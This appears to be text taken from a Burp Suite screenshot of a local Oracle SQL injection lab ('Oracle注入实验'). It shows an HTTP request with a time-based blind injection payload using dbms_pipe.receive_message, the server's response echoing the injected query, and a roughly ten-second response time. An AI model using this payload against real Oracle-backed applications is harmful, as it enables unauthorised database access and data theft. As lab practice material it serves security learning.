 Send
Cancel
< | ▼
> | ▼
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
GET
/oracle.php?id=IT_PROG%27%20and%201=%20dbms_pipe.receive_message(%27RDS
%27,%2010)-- HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 696
<!DOCTYPE html>
<body>
<br />
<b>Warning</b>:  oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the
password will expire within 1 days in
<b>D:\phpStudy_x64_8.0.1\WWW\oracle.php</b> on line <b>8</b><br />
<h2>Oracle
注入实验</h2><br>------------------------------------------------<br>Oracle语句：select *
from hr.JOB_HISTORY where JOB_ID='IT_PROG' and 1=
dbms_pipe.receive_message('RDS', 10)--<h2>查询结果</h2><br><table
border="1" width="1200" align="left"><tr><td>EMPLOYEE_ID:102  </t>
<br></td><td>START_DATA:13-JAN-01  </t><br>
</td><td>END_DATA:24-JUL-06  </t><br>  </td><td>JOB_ID:IT_PROG  </t><br>
</td><td>DEPARTMENT_ID:60  </t><br>  </td></tr></table>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Done
919 bytes | 10,179 millis